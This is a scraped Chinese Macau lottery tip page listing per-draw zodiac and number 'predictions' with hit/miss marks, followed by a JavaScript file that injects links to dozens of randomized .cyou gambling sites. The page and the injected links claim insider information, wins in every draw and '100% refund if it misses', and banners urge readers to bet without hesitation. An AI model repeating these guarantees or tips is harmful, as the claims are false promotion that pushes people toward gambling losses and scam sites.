<p><b>024期:</b><b>琴棋书画</b><b>【<span>书</span>画棋】</b><b>开:</b><b>虎28准</b></p>
<p><b>025期:</b><b>琴棋书画</b><b>【画棋书】</b><b>开:</b><b>蛇37<hiv>错</hiv></b></p>
<p><b>026期:</b><b>琴棋书画</b><b>【棋书<span>画</span>】</b><b>开:</b><b>猪19准</b></p>
<p><b>027期:</b><b>琴棋书画</b><b>【书画<span>琴</span>】</b><b>开:</b><b>鸡45准</b></p>
<p><b>028期:</b><b>琴棋书画</b><b>【画<span>琴</span>书】</b><b>开:</b><b>兔03准</b></p>
<p><b>029期:</b><b>琴棋书画</b><b>【<span>琴</span>书棋】</b><b>开:</b><b>蛇01准</b></p>
<p><b>030期:</b><b>琴棋书画</b><b>【书<span>棋</span>琴】</b><b>开:</b><b>牛41准</b></p>
<p><b>031期:</b><b>琴棋书画</b><b>【棋琴<span>书</span>】</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>琴棋书画</b><b>【琴画棋】</b><b>开:</b><b>發00准</b></p>




<p style='line-height:25px;'>琴：鸡兔蛇🥭棋：鼠牛狗<br>
书：马龙虎🥭画：羊猪猴</p>

<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000">张三买马张三骑，光看不买干焦急</p>
</div> 



<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【绝杀三尾】9869888.com</font></div></div> 


<p><b>029期:</b><b>绝杀三尾</b><b>【2尾-4尾-5尾】</b><b>开:</b><b>蛇01准</b></p>
<p><b>030期:</b><b>绝杀三尾</b><b>【4尾-5尾-7尾】</b><b>开:</b><b>牛41准</b></p>
<p><b>031期:</b><b>绝杀三尾</b><b>【1尾-2尾-6尾】</b><b>开:</b><b>龙26<hiv>错</hiv></b></p>
<p><b>032期:</b><b>绝杀三尾</b><b>【3尾-6尾-9尾】</b><b>开:</b><b>發00准</b></p>



<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">机会不是天天有，该下注时就下注，免得赶场打空手</marquee></p>

<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【澳门传真】9869888.com</font></div></div> 


 
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/ammh.jpg?dsad?4"></script>
<div class="thang">




<!---

<p class="mai">
<font color="#009900">000期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开發00</span></font><br>
<font color="#FF0000">正在更新</font><br>
<span style="background-color: #FFFF00">【正在更新】</span><br>
<font color="#3366FF">围特生肖:正在更新<br>
主特六肖:正在更新</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">032期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开發00</span></font><br>
<font color="#FF0000">正在更新</font><br>
<span style="background-color: #FFFF00">【正在更新】</span><br>
<font color="#3366FF">围特生肖:正在更新<br>
主特六肖:正在更新</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">031期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开龙26</span></font><br>
<font color="#FF0000">今期生肖二三开，五百年中出圣贤。大数本期开特码，武松打虎是英雄。博得灵码二四来，老鼠过街人人打。六合本期出灵码，客家小话讲四海。</font><br>
<span style="background-color: #FFFF00">【千丝万缕】</span><br>
<font color="#3366FF">围特生肖:羊猴蛇<span style="background-color: #FFFF00">龙</span>虎马兔牛猪<br>
主特六肖:羊猴蛇<span style="background-color: #FFFF00">龙</span>虎马</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">030期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开</span></font></font></font><span style="background-color: #FFFF00">牛<span style="background-position: right">41</span></span><font color="#FF0000"><br>
<font color="#FF0000">今期生肖一七开，四五追上七下楼。搅海翻江小七煎，可是四期开出特。冷门号码是三六，相扶持逢凶化吉。可见低洼四地区，飞雪花大如一手。</font><br>
<span style="background-color: #FFFF00">【眉飞色舞】</span><br>
<font color="#3366FF">围特生肖:羊狗鼠虎鸡<span style="background-color: #FFFF00">牛</span>猴蛇猪<br>
主特六肖:羊狗鼠虎鸡<span style="background-color: #FFFF00">牛</span></font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">029期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开蛇01</span></font><br>
<font color="#FF0000">今期生肖三十开，双数猴马狗必中。绿蓝两波送特码，重卡八关心中爱。梁山女子真功夫，灵猴出世三七中。粉蝶戏弄美人钗，三九来发出本期。</font><br>
<span style="background-color: #FFFF00">【老谋深算】</span><br>
<font color="#3366FF">围特生肖:牛<span style="background-color: #FFFF00">蛇</span>狗猪马龙虎羊猴<br>
主特六肖:牛<span style="background-color: #FFFF00">蛇</span>狗猪马龙</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">028期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开兔03</span></font><br>
<font color="#FF0000">今期生肖三一开，一二生肖讲你知。快接二是到速度，东海对面是西海。忠心报主过一生，将相夫人三八妇。看来特码七点钟，月涌山湖三更雨。</font><br>
<span style="background-color: #FFFF00">【见异思迁】</span><br>
<font color="#3366FF">围特生肖:狗<span style="background-color: #FFFF00">兔</span>猪牛虎猴羊鸡鼠<br>
主特六肖:狗<span style="background-color: #FFFF00">兔</span>猪牛虎猴</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">027期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开
鸡45</span></font><br>
<font color="#FF0000">今期生肖二三开，江郎才尽三十四。非好汉唔敢过岭，一年又过一年春。麋鹿指引寻宝洞，摇身一变有钱人。一夜暴富要低调，苍蝇蚊子惹烦恼。</font><br>
<span style="background-color: #FFFF00">【牛气冲天】</span><br>
<font color="#3366FF">围特生肖:<span style="background-color: #FFFF00">鸡</span>狗羊马蛇牛龙猪鼠<br>
主特六肖:<span style="background-color: #FFFF00">鸡</span>狗羊马蛇牛</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">026期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开猪19</span></font><br>
<font color="#FF0000">今期生肖一三开，二四特头可能中。红袖点灯苦读书，一声怒吼威势豪。一线求生也挣扎，沾请带故朋友聚。狗兔也来合玄机，不劳而获人懒猪。</font><br>
<span style="background-color: #FFFF00">【覆水难收】</span><br>
<font color="#3366FF">围特生肖:狗鸡牛虎鼠兔<span style="background-color: #FFFF00">猪</span>马羊<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">025期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开蛇37</span></font><br>
<font color="#FF0000">今期生肖二二开，一八专心九致志。大海水下有特码，富贵得来龙凤配。失败乃成功之母，歌声清脆态婆娑。十二生肖中一个，陷虎穴金星解厄。</font><br>
<span style="background-color: #FFFF00">【登堂入室】</span><br>
<font color="#3366FF">围特生肖:兔龙牛鼠虎鸡<span style="background-color: #FFFF00">蛇</span>狗猴<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">024期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开虎28</span></font><br>
<font color="#FF0000">今期特码一三开，五更归时门卫在。绿水青山人人爱，黑風山怪竊袈裟。出三人四迎二一，西出阳关见瘦狗。六畜到来乐万家，欢天喜地二七合。</font><br>
<span style="background-color: #FFFF00">【垂帘听政】</span><br>
<font color="#3366FF">围特生肖:龙狗猴猪马鼠<span style="background-color: #FFFF00">虎</span>牛兔<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">023期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开羊47</span></font><br>
<font color="#FF0000">今期生肖一二开，三长两短九中注。大数中特双都好，天宫佳景乐处多。执迷不悟看六合，春花秋月何时了。生肖得出自己查，连续中奖二三回。</font><br>
<span style="background-color: #FFFF00">【变化多端】</span><br>
<font color="#3366FF">围特生肖:兔马龙猴狗鸡<span style="background-color: #FFFF00">羊</span>猪蛇<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#009900">022期:【澳门传真围特生肖】<span style="background-color: #FFFF00">开鼠18</span></font><br>
<font color="#FF0000">今期生肖二三开，四零重开合六尾。选好特码快下手，孫行者智降妖怪。却说也是老迈人，花开花落又一村。特码生肖它最大，双凤引龙出二数。</font><br>
<span style="background-color: #FFFF00">【伶牙俐齿】</span><br>
<font color="#3366FF">围特生肖:蛇马虎<span style="background-color: #FFFF00">鼠</span>牛龙猪狗羊<br>
主特六肖:蛇马虎<span style="background-color: #FFFF00">鼠</span>牛龙</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->








<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" style="margin:0; padding:0; border:1px solid #C0C0C0; ">
<tbody style="margin: 0; padding: 0">

</tbody></table>


<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【三行必中】9869888.com</font></div></div> 
<div class="thang">




<p><b>030期:</b><b>三行必中</b><b>【水<span>金</span>木】</b><b>开:</b><b>牛41准</b></p>
<p><b>031期:</b><b>三行必中</b><b>【<span>金</span>木水】</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>三行必中</b><b>【木水金】</b><b>开:</b><b>發00准</b></p>




<p>

<font color="#FF00FF"style='line-height:20px;'>
金：03 04 11 12 25 26 33 34 41 42 $$ $$<br>
木：07 08 15 16 23 24 37 38 45 46 $$ $$<br>
水：13 14 21 22 29 30 43 44 $$ $$ $$ $$<br>
火：01 02 09 10 17 18 31 32 39 40 47 48<br>
土：05 06 19 20 27 28 35 36 49 $$ $$ $$
</font>
</p>

<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">放心下，大胆买，不要犹豫，不要徘徊，你犹豫、你徘徊你又是白来</marquee></p>

</div> 


<script>load_link5()</script> 	





<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【绝杀五码】9869888.com</font></div></div> 


<p style="font-size: 12pt;"><b>026期:</b><b>绝杀五码</b><b>【03.06.07.15.18】</b><b>开:</b><b>猪19准</b></p>
<p style="font-size: 12pt;"><b>027期:</b><b>绝杀五码</b><b>【32.35.38.44.47】</b><b>开:</b><b>鸡45准</b></p>
<p style="font-size: 12pt;"><b>028期:</b><b>绝杀五码</b><b>【28.31.36.40.48】</b><b>开:</b><b>兔03准</b></p>
<p style="font-size: 12pt;"><b>029期:</b><b>绝杀五码</b><b>【27.32.35.39.44】</b><b>开:</b><b>蛇01准</b></p>
<p style="font-size: 12pt;"><b>030期:</b><b>绝杀五码</b><b>【03.05.09.15.17】</b><b>开:</b><b>牛41准</b></p>
<p style="font-size: 12pt;"><b>031期:</b><b>绝杀五码</b><b>【25.31.36.37.43】</b><b>开:</b><b>龙26准</b></p>
<p style="font-size: 12pt;"><b>032期:</b><b>绝杀五码</b><b>【03.09.12.15.21】</b><b>开:</b><b>發00准</b></p>


<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">如果要实现自己的梦想，就要有精卫填海的精神</marquee></p>




<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【绝杀三肖】9869888.com</font></div></div> 




<p><b>027期:</b><b>绝杀三肖</b><b>💫【龙羊狗】💫</b><b>开:</b><b>鸡45准</b></p>
<p><b>028期:</b><b>绝杀三肖</b><b>💫【马虎猪】💫</b><b>开:</b><b>兔03准</b></p>
<p><b>029期:</b><b>绝杀三肖</b><b>💫【兔狗羊】💫</b><b>开:</b><b>蛇01准</b></p>
<p><b>030期:</b><b>绝杀三肖</b><b>💫【牛兔鸡】💫</b><b>开:</b><b>牛41<hiv>错</hiv></b></p>
<p><b>031期:</b><b>绝杀三肖</b><b>💫【马蛇猪】💫</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>绝杀三肖</b><b>💫【兔马鸡】💫</b><b>开:</b><b>發00准</b></p>

<p align="center" style="height: 40px;font-size: 16pt;line-height: 30px;margin-top: 5px;"><marquee behavior="alternate" width="90%">资料的精准能帮助你发财，能震撼你的人生，能给你带来一生的财富！你的成功从这里开始，你的人生从这里开始辉煌。资料就是这么牛，别在任性不把你们的血汗钱不当钱了，好过每天白白送庄家！</marquee></p>



	</body></html></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a113n.km92u70nz8.cyou/config.js
body_size: 4761
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {


  
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7sas6gzj58.cyou/#UNSITES">${am_no}期：澳门金吊桶网五肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7nrfvdwlw4.cyou/#UNSITES">${am_no}期：澳门管家婆★复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yg6mbl3153.cyou/#UNSITES">${am_no}期：澳门玉兔网合数大小★已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yi8geiwa03.cyou/#UNSITES">${am_no}期：澳门湖心小筑★单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.mgjrknrrj2.cyou/#UNSITES">${am_no}期：澳门金多宝网★家野再连中22期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lgvmrfbj4m.cyou/#UNSITES">${am_no}期：澳门伯乐论坛合数单双已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.prpadavmki.cyou/#UNSITES">${am_no}期：澳门值日生肖①高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.bmoytrscpq.cyou/#UNSITES">${am_no}期：澳门公益网★一波中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.qqgtkzkvuy.cyou/#UNSITES">${am_no}期：澳门三国论坛二头中特连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.9i8rg5p1mr.cyou/#UNSITES">${am_no}期：澳门风云会网六码中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.asozfhs99l.cyou/#UNSITES">${am_no}期：金猴王圖壇④肖④码★期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lz5x130is5.cyou/#UNSITES">${am_no}期：澳门赢彩网★四行中特已经上料✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.25dgsp9jwf.cyou/#UNSITES">${am_no}期：澳门红灯笼★三肖平特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.756fk0rx9p.cyou/#UNSITES">${am_no}期：澳门频果报网★四肖八码连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.ge2cst2swz.cyou/#UNSITES">${am_no}期：澳门六合神童网三肖六码连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`)


}

/**
 * 
 */
function load_link1() {

  document.writeln('<style>*{margin:0;padding:0;}a {text-decoration: none;}img{vertical-align: middle}table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5ï¼›margin: 0px auto 12px auto;}.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);, linear-gradient(#c07878, #c07878);margin: 0px auto 12px auto;;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}</style>')
document.writeln('<table>'+
'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.un8lra0zzt.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>香山论坛</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cmyb9bqid0.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>东成西就</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n7uyij5bdn.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙门客栈</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.578755egvq.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>象破成语</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ky2oegonu.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>西游献码</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nwif9tk5u4.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>彩库论坛</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zcw87stldf.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门公益</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fi9t898c78.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六合</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gm4ictb7cm.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>同学们图</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jb9h9nl0sb.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天天六合</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e207ctnwp8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>红姐论坛</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tlh2tvvna5.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>十二地支</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pyjkef6wph.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>木子辉歌</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sfemodgwi9.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙凤呈祥</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3hsnco3yw.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六玄</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.umbxgow4v7.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金鸡论坛</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k1h05pnxwa.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金手指网</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yyr2iszuo8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>九龙心水</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tw2exumpk1.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>特码王A</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tuj75ui7uh.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天线宝宝</a></td></tr></table>')
  
}

/**
 * 精英榜资料专区
 */
function load_link2() {

  document.writeln(`

<table align="center" style="border-spacing: 2px;margin-bottom: 5px;" width="100%">
<tbody>

<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.e1q1xndr8t.cyou/#103633.com">${am_no}期:仙鹤指码网★｛五肖十码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.yt75l9nz5x.cyou/#103633.com">${am_no}期:澳门致富网★｛五肖中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.0ox2g0llml.cyou/#103633.com">${am_no}期:凯旋之旅网★｛三肖四码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.kp56znitld.cyou/#103633.com">${am_no}期:凤凰特码网★｛一码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.1pk46hdlp1.cyou/#103633.com">${am_no}期:神童送码网★｛平特一肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.p4ru495ymk.cyou/#103633.com">${am_no}期:葡京赌侠网★｛三码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.65r4rn7s1p.cyou/#103633.com">${am_no}期:跑狗玄机网★｛必中五肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.azvt88v57t.cyou/#103633.com">${am_no}期:一肖平特网★｛八码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.ucne4cud6b.cyou/#103633.com">${am_no}期:飞熊先生网★｛一波中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.k0ap1i3k0t.cyou/#103633.com">${am_no}期:锦上添花网★｛⑥肖⑧码｝★已公开</a></td></tr>


</tbody></table>

</div></div>


`)


  
}




/**1
 * 澳门精品站推广收录
 */
function load_link4() {

      document.writeln(`



<div id="minmin95"><strong> 
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.kbvu0fz1rj.cyou/#103633.com">灯笼藏码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.bpe2kdlprp.cyou/#103633.com">港澳头条网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zdbfmad1t8.cyou/#103633.com">广西彩王网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.tgh1ea97nk.cyou/#103633.com">观音送码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.mgjrknrrj2.cyou/#103633.com">澳门金多宝</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zcw87stldf.cyou/#103633.com">澳门公益网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9nrsmrsr3j.cyou/#103633.com">皇博神算网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.t5xejsajjr.cyou/#103633.com">六合挂牌网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.0i8byshuuu.cyou/#103633.com">澳门女人味</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9j9lk2qt5l.cyou/#103633.com">澳门资讯网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.7z7dsukcn8.cyou/#103633.com">澳门内幕网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.65r4rn7s1p.cyou/#103633.com">跑狗玄机网</a>




`)
  
}

/**
 * 精选澳门优秀站点
 */
function load_link5() {
          document.writeln(`

    <div class="xcontainer" style="display: flex; flex-wrap: wrap; justify-content: space-between; line-height: 35px;background: linear-gradient(90deg, rgb(226 26 47)  20%, rgba(65,199,92,1) 48%, rgb(10 6 250) 87%);"><div class="x_header" style="width: 100%; text-align: center; padding: 6px 0; font-size: 22px; font-weight: bold; color: #fff; display: inline-block; position: relative;">至尊高手榜全网连中料</div>
    
    
    
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ogij2b9qqy.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【摇钱树特码】</div><div class="ntext">顶峰①码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.k1h05pnxwa.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门金手指】</div><div class="ntext">五肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
